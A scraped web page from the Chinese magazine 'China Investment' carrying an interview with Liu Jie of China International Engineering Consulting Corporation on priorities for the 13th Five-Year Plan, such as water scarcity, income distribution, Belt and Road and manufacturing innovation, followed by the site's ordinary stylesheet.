				<div class="top_search" id ="top_search">
					<form role="search" method="get" class="search-form" action="https://www.tzzzs.com/">
						<input type="text" placeholder="关键词" class="txt"  name="s"  />
						<input type="submit" class="sub" value=" " />
					</form>
				</div>
			</div>
			<div class="warp clearfix">
				<ul id="menu-%e4%b8%bb%e5%af%bc%e8%88%aa" class="header_menu"><li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-82"><a href="https://www.tzzzs.com/">首页</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.tzzzs.com/index/fmgs">封面故事</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.tzzzs.com/index/hgzc">宏观•政策</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.tzzzs.com/index/jrzb">金融•资本</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.tzzzs.com/index/hwtz">海外投资</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.tzzzs.com/index/qycy">产业•企业</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.tzzzs.com/index/qycz">区域•城镇</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101"><a href="https://www.tzzzs.com/index/trz">投融资项目</a>
<ul class="sub-menu">
	<li id="menu-item-3900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3900"><a href="https://www.tzzzs.com/index/trz/trz_zcb">注册表</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.tzzzs.com/index/trz/trz_tz">投资机构</a></li>
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://www.tzzzs.com/index/trz/trz_rz">融资项目</a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.tzzzs.com/index/trz/trz_zx">资讯</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://www.tzzzs.com/index/hdzt">活动专题</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-88"><a href="https://www.tzzzs.com/index/about">关于我们</a>
<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.tzzzs.com/index/about/about_intr">杂志简介</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.tzzzs.com/index/about/about_cpfw">产品服务</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.tzzzs.com/index/about/about_contact">联系我们</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.tzzzs.com/index/about/about_zbdw">主办单位</a></li>
</ul>
</li>
</ul>			</div>
			<div id="header_menu_bg" class="warp clearfix">
				<div class="header_menu_bg"></div>
			</div>
		</div>
		<!-- /头部 -->
		
		<!-- 内容 -->
		<div id="con_warp" class="warp clearfix">
 <input type="hidden" id="post_title" value="我们的作者" />
 <input type="hidden" id="curRootT" value="“十三五”：为永续发展夯实基础——专访中国国际工程咨询公司战略咨询部副主任刘洁" />
 <input type="hidden" id="isInSingle" value="1" />
	<div class="position_nav">
		您做在的位置：<!-- Breadcrumb NavXT 7.3.0 -->
<a title="转到中国投资." href="https://www.tzzzs.com" class="home">中国投资</a> &gt; <a title="转到我们的作者." href="https://www.tzzzs.com/index/zjgd">我们的作者</a> &gt; “十三五”：为永续发展夯实基础——专访中国国际工程咨询公司战略咨询部副主任刘洁	</div>
			<div class="detail" id="detail">
		<div class="article_header">
			<h1 class="article_title">“十三五”：为永续发展夯实基础——专访中国国际工程咨询公司战略咨询部副主任刘洁</h1>
			<div class="article_con_info">
				<span></span>
				<span>文/ 杨海霞</span>
			</div>
			<div class="detail_ctrl">
				<a href="#" class="btn_fontsize" id="biger">大</a>
				<a href="#" class="btn_fontsize on" id="middle">中</a>
				<a href="#" class="btn_fontsize" id="smaller">小</a>
				<a href="https://www.tzzzs.com?type_zjgd=%e4%b8%80%e5%b8%a6%e4%b8%80%e8%b7%af%e6%98%af%e4%ba%b2%e5%92%8c%e4%b9%8b%e8%b7%af" class="btn_back">返回</a>
			</div>
		</div>
		<div class="detail_con" id="detail_con">
			<p style="text-indent: 2em;">“十三五”是我国历史上一个非常特殊的时期。这个时期面临的不是解决一般意义上的发展问题，而是解决好中华民族永续发展的问题</p>
<p style="text-indent: 2em;">&nbsp;</p>
<p style="text-indent: 2em;">居安思危关注重大政策</p>
<p style="text-indent: 2em;">《中国投资》：2015年要启动“十三五”规划的编制工作，您对“十三五”有什么期待？</p>
<p style="text-indent: 2em;">刘洁：“十三五”时期将是我国历史上一个非常特殊的时期。特殊在哪呢？我国极有可能在这一时期重新成为世界第一大经济体，小康社会全面建成，中华民族伟大复兴的“中国梦”初步实现。同时，我们所处的世界环境也将与以往不同，中国不仅和世界更加紧密地联系在一起，而且还将更多地影响世界。“一带一路”战略已迈出实质性步伐，为我国打造地区和全球影响力开辟了广阔空间，全球治理格局将发生重大变化。</p>
<p style="text-indent: 2em;"><span style="text-indent: 2em; font-size: 16px;">十八届三中全会提出了未来10年的根本任务，即全面深化改革；十八届四中全会提出了实现根本任务的根本途径，即依法治国。无论是使市场在资源配置中起决定性作用，还是更好发挥政府作用，都必须依法而为。政策可以突破，可以修改，甚至可以废除，但法律的红线是轻易不能触动的。这是“十三五”重要的时代背景，编制“十三五”规划必须统筹两次全会的基本精神，落实到具体任务上。</span></p>
<p style="text-indent: 2em;">我觉得，一个真正的新时代已经开启了。新一届领导人面临的不是解决一般意义上的发展问题，而是解决好中华民族永续发展的问题。换句话说，为民族的永续发展打下基础。</p>
<p style="text-indent: 2em;">&nbsp;《中国投资》：解决永续发展问题的关键是什么？</p>
<p style="text-indent: 2em;">刘洁：就是要有危机感。居安思危，才能安居不殆；化危为机，才能永续生存。在进入一个崭新阶段时候，必须保持清醒，认识到危机所在。现在不是强调问题导向吗？一片歌舞升平之下，往往危机四伏，而对于这些危机，有的人浑然不觉，有的人视而不见，更有甚者只管眼前利益，“死后哪管它洪水滔天”。存在这种意识的干部不是没有，看看近几十年来的发展就很清楚了。</p>
<p style="text-indent: 2em;">《中国投资》：您认为我们现在都有那些危机？</p>
<p style="text-indent: 2em;">刘洁：如果让我说最大的生存危机在哪，我认为就是水危机。今天我国的水资源、水生态、水环境已经枯竭，恶化到触目惊心的程度，水安全已全面亮起红灯。有资料显示，全国年缺水超过500亿立方米，600多座城市，2/3缺水，110座城市严重缺水。地下水已占到总供水量的18%，北方地区一半的工业用水、2/3的生活用水、1/3的农业用水靠地下水。湿地面积25年间减少了近9万平方公里，天然湖泊消失了近千个。湖泊湿地萎缩降低了蓄水能力，每年有1.6万亿立方米的水直接入海，不能利用。与此同时，由于污染严重，已有50%以上的地下水属于较差和极差水质，1亿农村人口饮水不安全。还有一个问题，就是水资源的过度开发，集中体现在水电项目上。“十五”以来，大型水电项目不断提速，坝址越来越向江河源头推进，由此带来的水生态灾难愈演愈烈。有人说河川之危、水源之危已变成生存环境之危、民族存续之危。这绝对不是耸人听闻。</p>
<p style="text-indent: 2em;">解决水危机，应当是“十三五”的重中之重。但是怎么解决？靠修工程吗？我觉得这不是治本之法。65年来，水利工程修了不少，长江三峡、南水北调都没有从根本上解决水危机。一个原因就是我们只在增量上做文章，不在存量上下功夫。记得在决策南水北调的时候，朱镕基同志提出了“三先三后”原则：“先节水后调水，先治污后通水，先环保后用水”。从东线和中线实施情况看，都没落实好。现在又有人讨论“十三五”上不上南水北调西线工程，实际上如果节水问题不解决，调多少水都没用；如果治污不解决，调来的都是污水，更没用。石油可以进口，天然气可以进口，甚至粮食都可以少量进口，但水怎么进口？所以一定要从存量优化上入手，抑制不合理需求，大力实施节水工程，城市、乡村，工业、农业都要搞节水，要在这些方面动动脑筋，特别要提高全体人民的节水意识，从娃娃抓起，把节水作为一个关系民族生存的极其重大的事业来抓，用5年、10年的时间，把节水搞上去，把治污搞上去，为中华民族永续生存与发展留下清江绿水，其功不亚于大禹。</p>
<p style="text-indent: 2em;">在社会领域的最大危机就是分配不公问题。改革开放以来形成了诸多既得利益集团，他们把持着要害部门，用权力垄断资源、垄断超额利润，不仅造成巨大的社会心理失衡，更影响到执政党的形象和地位。虽然十八大以来抓了不少老虎、拍了不少苍蝇，遏止了腐败势头，但还很难说已从根本上摧毁既得利益集团的基础，这是造成分配不公的重要原因。有一个现象值得反思，近几年我国经济增长速度呈现下降趋势，除了受全球经济危机影响，内需不振也是关键因素。老百姓手里就那么点钱，住房、医疗、教育哪件事不得掏血本，买了酱油就不能买醋，内需怎么能振得起来？“十三五”如果不解决好收入分配问题，全面建成小康社会的目标有可能落空。所以，在研究重大政策方面，我认为应当把它放在第一位。</p>
<p style="text-indent: 2em;">现在各部门各地方都在研究“十三五”期间可能会有哪些重大工程、重大项目、重大政策。在我看来，“3个重大”唯政策最重。三中全会讲“改革进入攻坚期和深水区”，说明制约发展的不是经济增量上的不足，而是体制机制上的不顺。研究“3个重大”，很容易被前两个“重大”束缚住，又陷入以投资拉动增长的窠臼，这就无法体现“改革是最大红利”了。从我们研究的情况看，包括很多行业在内，很难再提出类似三峡工程、南水北调、西气东输一类具有标志性意义的大工程、大项目。可同时，制约行业发展的政策性障碍仍然没有重大突破，如果这些体制机制理顺了，获得的效益不见得比那些所谓重大工程小。为什么大家热心上项目、冷遇出政策呢？是因为政策的调整要难得多，不知道会碰了谁的奶酪；而上项目相对风险小，也看得见。但是如果真是这样，三中全会改革目标的实现恐怕要打折扣了。</p>
<p style="text-indent: 2em;">&nbsp;</p>
<p style="text-indent: 2em;">以全球视野做规划</p>
<p style="text-indent: 2em;">《中国投资》：您刚才谈到“一带一路”战略将迈出实质性步伐，这对“十三五”规划会产生什么影响？</p>
<p style="text-indent: 2em;">刘洁：“一带一路”是影响中国未来10年、20年的总体战略，现在已经不只是一个构想，而是开始付诸实施了。刚刚结束的APEC会议推出的互联互通路线图以及亚洲基础设施银行等，标志着“一带一路”在亚太地区已获得高度认可，起步前行，欧洲、美洲乃至非洲也都反应积极，这是“十三五”规划的一个国际大背景。我们的规划再也不能只管960万平方公里了，要让眼光越过太平洋，穿过珠穆朗玛峰，能看多远看多远。这就要求规划的编制者不仅要有世界眼光，还要了解世界大势。</p>
<p style="text-indent: 2em;">说到这儿，想起一件我亲历的事情。在一次讨论产业问题的内部研讨会上，主持人问起我国的产业在国际上地位究竟如何，到没到走出去的时候，被问者是某部门主管产业的一位司局级领导，他很窘迫，回答说我们只管国内的事，国际上的情况不清楚。应该说，他还算老实，讲了句实话，没有瞎忽悠，但也反映出我们一些官员闭塞无知的一面。如果是这些人搞规划，能好得了吗？</p>
<p style="text-indent: 2em;">正是由于“十三五”规划所处的时代背景，决定了它应该是一个开放的规划，这个开放应该是真开放，不是只说说，应当体现在方方面面。比如说，以往我们也提统筹国际国内两种资源两个市场，但实际上在产业布局方面并没有统筹，还是目光向内，产业的全球化布局几乎没有。有人说这应该是企业自己的事，政府不应该干预。可事实上从实施“走出去”战略以来，由于缺少政府的宏观指导和法律约束，不少企业乱闯乱撞，乱抢资源，乱抢市场，可谓乱象不断，最后闹出大乱子，要由政府出面协调解决，造成企业绑架政府的现实。这里面不乏中央企业的身影。这种乱象不改，会严重破坏“一带一路”战略的实施，所以必须要由中央政府来统筹。“十三五”规划是个总体规划，是“上位法”，可能还会有其他规划配套，比如“走出去”规划等，这些配套规划只能是总体规划在某一领域的细化，不能另起炉灶，另搞一套。化解产能过剩也要放到这个大背景里去考虑。习总书记曾经提出“4个一批”，其中就有转移一批，这就需要结合“一带一路”考虑产业的全球布局，并且制定相应的法律法规和政策，都应该在规划中有所体现。</p>
<p style="text-indent: 2em;">2008年金融危机之后，西方发达国家出现了一股回归制造业的浪潮。美国是典型的金融资本主义国家，但它也提出了振兴制造业的口号。德国、法国、瑞典、日本等等这些国家，都制订了振兴制造业的计划。这给我们提了一个醒。过去30年中国号称“世界工厂”，那是承接了发达国家的产业转移，加上我们物美价廉的劳动力和资源环境成本，用血汗和透支换来的名头，也是造成今天产能过剩的原因。</p>
<p style="text-indent: 2em;">中国是目前世界上唯一仍具有完整工业体系的国家，大到宇宙飞船、小到针头线脑，几乎没有我们不能造的东西。这是建国65年来的最大成果，不仅关系到经济的独立，也关系到国家的安全和未来的竞争。因此，提升制造业水平和国际竞争力应该是“十三五”的重要任务。这里面有个制造业和服务业的关系问题。有人说要加大服务业在国内生产总值中的比例，目前占比还是太低。这要看是什么服务业，是生产性的还是生活性的。如果是提高生产性服务业，那就必然要提高制造业水平，否则前者服务谁去？服务业不能简单理解成“你给我洗脚，我给你搓澡”那种低端的，它应当更多地为第二产业服务。有人说金融不是服务业吗？金融当然是高端服务业，但金融如果没有制造业作支撑，那就可能产生金融泡沫。中国这么大的国家，这么多人口，只能是制造业立国，而不能是服务业立国，否则伤不起。至于说服务业的全球布局，制造业走出去了，生产性服务业自然也会随之走出去。</p>
<p style="text-indent: 2em;">集中力量推动创新革命</p>
<p style="text-indent: 2em;">《中国投资》：尽管中国是制造业大国，但还不能说是强国。您也谈到要提升制造业水平，应该从哪方面入手？</p>
<p style="text-indent: 2em;">刘洁：制造业的振兴与强大必然以科技创新为支撑。可以说，未来能体现中国作为真正大国地位的标志就是科技创新能力。从世界发展史上看，主导国家发展命运的决定性因素是社会生产力和劳动生产率。而科技创新是解放和发展社会生产力、提高劳动生产率的重要力量。中国作为一个制造业大国，实现从“中国制造”到“中国创造”的跨越，必须要在科技创新能力上再来一次革命。上一次革命发生在上世纪六七十年代，“两弹一星”、核潜艇、人工合成胰岛素、超级杂交稻是其辉煌成就。那是共和国初创时期，基础是一穷二白，国家能拿的资金有限，靠的是举国体制、通力协作、艰苦奋斗。现在不同了。2013年仅中央政府对科技的投入就高达2360亿元，占中央政府直接财政支出的11.6%,比当年不知高出多少倍，但问题是这些钱被几十个部门交叉管理，资源配置碎片化，难以发挥应有的效用。一些专项不尊重科学研究的规律，急功近利，短期行为。如果袁隆平当年搞杂交稻也是被一年一考核，3年不出成果就不给钱，估计我们今天也吃不上杂交稻了。所以这不是钱的问题，而是前面我说的体制机制问题。</p>
<p style="text-indent: 2em;">习近平总书记强调：“在推进科技体制创新过程中，我们要注意一个问题，就是我们社会主义制度集中力量办大事是我们成就事业的重要法宝。我国很多重大科技成果都是依靠这个法宝搞出来的，千万不能丢了！”应该说，长期以来我们在推进科技体制创新方面存在一种偏颇认识，就是过分强调市场作用，而忽略了在“重大、尖端、基本”的科技研究中的政府作用。技术是要拿来用的，但有今天用、明天用、后天用的区别。今天用的技术，当然要以市场为导向，以企业为主体，以效益为指标。但一些明天用甚至只有后天才用的技术，在今天不一定有市场，就不能都指望企业去干，就得国家来干。在这方面，美国、前苏联都是如此。当年美国搞“阿波罗登月计划”，用了8年时间，先后动员了近2万家科研机构和企业、100多所大学、45万科技人员，这难道不是“举国体制”？所以，“十三五”要认真总结这些年搞的各种专项的成败得失，对于战略性的科研项目，集中人力财力，10年、20年地持续支持，加强统筹协调，大力开展协同创新，抓重大，抓尖端，抓基本，形成推进自主创新的强大合力。</p>
<p style="text-indent: 2em;">最后，我想说，今天是明天的历史。今天的工作是明天进步的阶梯。新中国第一代领导人带领人民含辛茹苦，艰难开拓，为共和国留下了丰厚的精神和物质遗产，使我们今天能有远行的基础和条件。新一届政府也应当有雄心，有气魄，有胸怀，更要有担当，多做一些为中华民族永续发展夯实基础的工作，真正实现发展理念上的拨乱反正，也许政绩单上不那么好看，没什么标志性工程项目，但历史会记下这一笔。</p>
<p></p>
					</div>
		<div class="article_nav clearfix">
			        <span class="left prev"><a href="https://www.tzzzs.com/type_zjgd_post/5389.html" rel="prev"><span class="meta-nav">上一篇</span> 丁宁宁简介</a></span>        <span class="right next"><a href="https://www.tzzzs.com/type_zjgd_post/5391.html" rel="next">刘军红简介 <span class="meta-nav">下一篇</span></a></span>        		</div>
		
		
	</div>
	
		</div>
		<!-- /内容 -->

		<!-- 底部 -->
		<div id="footer">
			<div class="footer_text warp clearfix">
			<p>版权所有：《中国投资》杂志社有限公司</p>
<p>《中国投资》邮发代号：82-216 　国内统一刊号：CN10-1592/F 　国外发行代号：M6072 　国际刊号：ISSN 2096-6571</p>
<p>编辑部：010-63908869 　发行部：010-63908882 　市场部：010-63908881</p>
<p>地址：北京市西城区木樨地北里甲11号国宏大厦B座8层 　邮编：100038 　投稿邮箱：tg@tzzzs.com</p>
<p>有关授权转载、网络广告等合作事宜请与本刊联系</p>
<p>版权所有 违者必究 <a href="https://beian.miit.gov.cn/">京ICP备13047199号</a></p>
				您是第				<span class="red">27,879,410</span>
				位访问者			</div>
			<!-- 订阅 -->
						<div class="none">
				<div class="feed_box_warp" id="feed_box">
					<div class="feed_box">
						<div class="intr">
							<h3>《中国投资》通过全国邮局发行，定向发行，零售和海外征订的渠道与国内外读者见面</h3>
							<p>杂志定价为人民币80元（合刊），港币100元（合刊）。</p>
							<p>发行量近5万册，实际传阅率达到5-6人，有效读者约30万人。</p>
							<h3>《中国投资》每期直接送达：</h3>
							<ul>
								<li><span class="red_ring"></span>中央政府、各部委主要领导及相关司局办公室；</li>
								<li><span class="red_ring"></span>全国发改委系统主要负责人；</li>
								<li><span class="red_ring"></span>各大银行、证劵公司、投资公司等金融投资机构；</li>
								<li><span class="red_ring"></span>以及央企、国企、大型民企，上市公司董事长、总经理办公室。</li>
							</ul>
						</div>
						<div class="form_tip">
              如果您需要订阅我们的杂志，<br />请联系以下信息，我们的发行部会及时与您联系完成订阅服务。
						</div>
						<div class="feed_form">
							              <span style="margin-right:15px">电话：010-63908882</span>
              <span style="margin-right:15px">传真：010-63908882</span>
              <span>邮箱：tg@tzzzs.com</span>
						</div>

					</div>
				</div>
			</div>
					</div>
		<!--/ 底部 -->
	</div><!-- #container -->
	<script type="text/javascript" src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/function.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.tzzzs.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.tzzzs.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u5173\u95ed","currentText":"\u4eca\u5929","monthNames":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"monthNamesShort":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u6b65","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tzzzs.com/wp-content/plugins/types/embedded/common/toolset-forms/js/i18n/jquery.ui.datepicker-zh-CN.js" id="jquery-ui-datepicker-local-zh-CN-js"></script>
	<!-- 为相册插件引入资源 -->
	<script src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/jquery/jcarousellite_1.0.1.min.js" type="text/javascript"></script>
	<!-- 为相册插件引入资源 end -->
	<!-- 为pop引入资源 -->
	<link href='https://www.tzzzs.com/wp-content/themes/twentyfourteen/css/colorbox/colorbox.css' rel="stylesheet" type="text/css" />
	<script src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/jquery/jquery.colorbox-min.js" type="text/javascript"></script>
	<!-- 为pop引入资源 end -->
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 1374 个对象 (693 KB)。
-->


--- FILE ---
content_type: text/css
request_url: https://www.tzzzs.com/wp-content/themes/twentyfourteen/style.css?ver=6.5.7
body_size: 8569
content:
/* CSS Reset */
@media (min-width:600px) {
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form, fieldset,input,textarea,p,blockquote,th,td { margin:0; padding:0; } 
table { border-collapse:collapse; border-spacing:0; } 
fieldset,img { border:0; } 
address,caption,cite,code,dfn,th,var { font-style:normal; font-weight:normal; } 
ol,ul { list-style:none; } 
caption,th { text-align:left; } 
h1,h2,h3,h4,h5,h6 { font-size:100%; font-weight:normal; } 
abbr,acronym { border:0; } 
textarea, input{resize: none;}
button {overflow:visible;width:auto;margin:0;padding:0;border:0 none;outline:none;}
html{overflow-x:hidden}


/* PC */

/* Public */

body{font-size:12px;font-family:microSoft yahei,Arial,sans-serif;color:#333333;background: url("img/body_bg.png") repeat-x center 140px #fff;}
.body_index{background: url("img/index_bg.png") repeat-x center 140px;}
html,body {margin: 0;padding:0;height: 100%;}
a:link,a:visited{color:#666666;text-decoration:none;}
a:hover{color:#e60012;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix{display:inline-block;}
/* Hide from IE Mac */
.clearfix {display:block;}
textarea, input[type=text], input[type=email], input[type=password] {
border:1px solid #B8B8B8;-webkit-appearance:none;
}
textarea:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus {
outline:none; border:1px solid #888888;
}

.left{
float:left;
}
.right{
float:right;
}
.center{
text-align:center;
}
.aright{
text-align:right;
}
.aleft{
text-align:left;
}
.cright{
clear:right;
}
.cleft{
clear:left;
}
.none{
display:none;
}
.mt5{
margin-top:5px;
}
.mt20{
margin-top:20px;
}
.ml0{
margin-left:0;
}
.ml5{
	margin-left:5px;}
.ml10{
	margin-left:10px;}
.ml40{
	margin-left:40px;}
.mb0{
	margin-bottom:0;
}
.mb20{
	margin-bottom: 20px;
}
.span250{
	width:250px;
}
.span200{
	width:200px;
}
.span180{
	width:180px;
}
.span150{
	width:150px;
}
.span110{
	width:110px;
}
.span90{
	width:90px;
}
.span80{
	width:80px;
}
.span70{
	width:70px;
}
.span60{
	width:60px;
}
.span50{
	width:50px;
}
.span40{
	width:40px;
}
.pr{
	position: relative;
}
.btn:link,.btn:visited{
	display:inline-block;
	line-height:30px;
	padding:5px 15px;
	color:#fff;
	font-size:14px;
	background:#0099ff;
}
#container{
	min-height:100%;
	height: auto !important;
	height: 100%;
	position: relative;
}
.warp{
	width:980px;
	margin:0 auto;
	position:relative;
}
/* header start */
#header{
	position:relative;
	z-index:10; 
}
/* header end */

/* footer strat */
#footer {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 198px;
	color:#333333;
	background:#e9eaee;
	border-top: 2px solid #ff3333;
	z-index:3;
	
}
/* footer end */

/* content layer start */
#con_warp{
	margin: 0 auto;
	padding-bottom: 200px;/*=footerÃ§Å¡â€žÃ©Â«ËœÃ¥ÂºÂ¦*/
	position:relative;
	z-index:1;
}
/* content layer end */


/* content index start */
.head_top{
height:30px;
background:#e9eaee;
line-height: 30px;
position: relative;
z-index: 11;
}
.head_top ul{
	float: right;
}
.head_top li{
	float: left;
	border-left: 1px solid #c7c8cb;
}
.head_top li a{
	border-left: 1px solid #fff;
	display: inline-block;
	height:30px;
	padding: 0 15px 0 35px;
}
.head_top li a.icon_login{
	background: url("img/btns.png") no-repeat 14px -7px;
	_background-image: url("img/btns_ie.png");
}
.head_top li a.icon_reg{
	background: url("img/btns.png") no-repeat 14px -42px;
	_background-image: url("img/btns_ie.png");
}
.head_top li a.icon_feed{
	background: url("img/btns.png") no-repeat 14px -73px;
	_background-image: url("img/btns_ie.png");
}
.head_top li a.icon_weibo{
	background: url("img/btns.png") no-repeat 8px -1382px;
	_background-image: url("img/btns_ie.png");
}
.head_top li a.icon_weixin{
	background: url("img/btns.png") no-repeat 8px -1414px;
	_background-image: url("img/btns_ie.png");
}
.header_top{
height:90px;
}
.logo{
	background: url('img/logo.png?20220211') no-repeat 0 0;
	display: inline-block;
	height: 60px;
	width: 200px;
	float: left;
	margin: 15px 0;
}
.header_menu{
	float: left;
	width: 100%;
	height: 42px;
	background: #666666;
	position: relative;
}
.header_menu li{
	padding:0 16px;
	float:left;
}
.header_menu li.menu-item-88{
float:right;
}
.header_menu li.on,.header_menu li.current-menu-item,.header_menu li.current-page-ancestor{
	background: #A0111A;/*ff0000*/
}
.header_menu li.current-page-ancestor.menu-item-82{
	background:none;
}
.header_menu li a{
font-size:16px;
text-decoration:none;
line-height:42px;
}
.header_menu li a:link,.header_menu li a:visited{
color:#fff;
}
.header_menu li.on a:link,.header_menu li.on a:visited,.header_menu li.current-menu-item a:link,.header_menu li.current-page-ancestor a:link,.header_menu li.current-menu-item a:visited,.header_menu li.current-page-ancestor a:visited{
color: #fff;
}
.header_menu li a:hover{
color:#fff;
}
#header_menu_bg{
/* display:none; */
position:relative;
*z-index:-1;
}
.sub-menu {
display: none;
border-top: none;
position: absolute;
z-index: 9999;
}

.header_menu li.on .sub-menu,.header_menu li.current-menu-item .sub-menu,.header_menu li.current-page-ancestor .sub-menu{
	height:36px;
	display: block;
	left:0;
	top:42px;
	background:none;
}
.header_menu .sub-menu li a:link,.header_menu .sub-menu li a:visited{
	line-height: 36px;
	font-size: 12px;
	color: #000;
}
.header_menu .sub-menu li.current-menu-item {
	background:none;
}
.header_menu .sub-menu li.cur a:link, .header_menu .sub-menu li.cur a:visited,.header_menu .sub-menu li.current-menu-item a:link, .header_menu .sub-menu li.current-menu-item a:visited{
	color: #ea0600;
	
}
.header_menu_bg{
	height: 36px;
	background: #c5c5c5;
}

.head_ad{
display: inline-block;
height: 60px;
width: 430px;
float: left;
margin: 15px 0 15px 15px;
}
.head_ad img{
	width: 430px;
	height: 60px;
}
.top_search{
	height: 28px;
	float:right;
	z-index: 1;
	width:320px;
	margin-top: 30px;
	background: #fff;
}
.top_search .txt{
	width: 285px;
	height: 26px;
	border: none;
	padding-left: 5px;
	font-size: 12px;
	color: #333;
	float:left;
	background: transparent;
	border:1px solid #ccc;
}
.top_search .txt:focus{
	border: 1px solid #ccc;
}
.top_search .sub{
	display: inline-block;
	width: 28px;
	height:28px;
	background: url("img/btns.png") no-repeat 6px -167px #A0111A;/*#ea0600;*/
	border: none;
	float:right;
}
.footer_text{
	text-align: center;
	margin-top: 25px;
	line-height: 28px;
}

.top_msg_warp{
	background: #fff;
	line-height: 44px;
	margin-top: 10px;
	height: 44px;
	overflow:hidden;
}
.top_msg_warp .top_msg_title{
	font-size: 16px;
	color: #000;
	padding-right: 10px;
	border-right: 1px solid #ccc;
	margin-left: 15px;
	float: left;
	line-height: 22px;
	height: 22px;
	margin-top: 11px;
	margin-right:20px;
}
.top_msg{
	width: 740px;
	float: left;
	font-size: 14px;
	height:44px;
}
.top_msg ul li{
	width: 740px;
}
.top_msg h4,.top_msg span{
	display: inline;
}
.top_msg h4 {
	margin-right: 20px;
}
.top_msg li span{
	color: #666;
	font-size:12px;
}
.top_msg_btns{
	float: right;
}
.top_msg_btns a{
	width: 44px;
	height: 44px;
	display: inline-block;
	float: left;
	border-left: 1px solid #ccc;
}

.top_msg_btns .btn_left{
	background: url("img/btns.png") no-repeat 13px -279px;
	_background-image: url("img/btns_ie.png");
}

.top_msg_btns .btn_right{
	background: url("img/btns.png") no-repeat 13px -309px;
	_background-image: url("img/btns_ie.png");
}
.con_left{
	width: 650px;
	float: left;
	background: #fff;
}
.con_right{
	width: 310px;
	float: right;
	padding-bottom: 50px;
}
.silde{
overflow: hidden;
}
.silde .img_warp li {
position:absolute;
left:0;
top:0;
}
.index_silde {
	width: 650px;
	height:360px;
	position:relative;
} 
.index_silde .img_warp li img{
	display: block;
	width: 650px;
	height: 360px;
}
.index_silde .img_warp li h3{
	height: 50px;
	line-height: 50px;
	width: 100%;
	text-align: center;
	position: absolute;
	left: 0;
	bottom: 0;
	background:#666;
	color:#fff4f4;
	font-size:20px;
}
.index_silde .slide_btns{
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 60px;
	text-align: center;
	z-index: 3;
}
.index_silde .slide_btns ol li{
	display: inline;
}
.index_silde .slide_btns ol li i{
	display: inline-block;
	height: 31px;
	width: 31px;
	background: url("img/btns.png") no-repeat -16px -493px;
	_background-image: url("img/btns_ie.png");
	font-size:0; 
	line-height:0;
}
.index_silde .slide_btns ol li.active i{
	background: url("img/btns.png") no-repeat -16px -530px;
	_background-image: url("img/btns_ie.png");
}
.index_silde  .slide_nav{
	height: 50px;
	line-height: 50px;
	position:absolute;
	z-index: 2;
	width: 100%;
	left: 0;
	bottom: 0;
}
.index_silde  .slide_nav a{
display:block;
width:20px;
height:20px;
margin-top: 15px;
margin-left:15px;
margin-right:15px;
}

.index_silde  .slide_nav .btn_left{
background:url("img/btns.png") no-repeat 0 -232px;
_background-image: url("img/btns_ie.png");
